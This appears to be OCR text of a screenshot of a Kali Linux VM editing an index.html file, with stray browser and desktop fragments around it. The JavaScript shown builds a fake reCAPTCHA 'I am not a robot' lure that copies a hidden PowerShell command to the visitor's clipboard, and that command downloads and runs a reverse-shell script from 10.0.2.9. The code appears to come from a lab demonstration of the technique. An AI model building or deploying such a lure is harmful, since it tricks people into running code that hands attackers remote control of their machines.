 Search Google or type a URL
Finish upd
Gmail Images
Kali Purp [Running] - Oracle VM VirtualBox
1 2 3 4 21:00
~/index.html - Mousepad
File Edit Search View Document Help
387 tempTextArea.value = textToCopy;
388 document.body.append(tempTextArea);
389 tempTextArea.select();
390 document.execCommand("copy");
391 document.body.removeChild(tempTextArea);
392 }
393
394 function stageClipboard(commandToRun, verification_id) {
395 const reverseShellCommand = `powershell -NoP -NonI -W Hidden -Exec Bypass -Command
"IEX(New-Object Net.WebClient).DownloadString('http://10.0.2.9:8080/reverse-shell.ps1')"`;
396
397 const suffix = " # ";
398 const ploy = "✅ 'I am not a robot - reCAPTCHA Verification ID: ";
399 const end = "'";
400
401 const textToCopy = reverseShellCommand + suffix + ploy + verification_id
402
403 setClipboardCopyData(textToCopy);
404 }
405
406
407 function showVerifyWindow() {
408 verifywindow.style.display = "block";
409 verifywindow.style.visibility = "visible";
410 verifywindow.style.opacity = "1";
411 verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
SMILE
YOU'RE ON CAMERA
1
Hurricane update
Now
Search
M
9+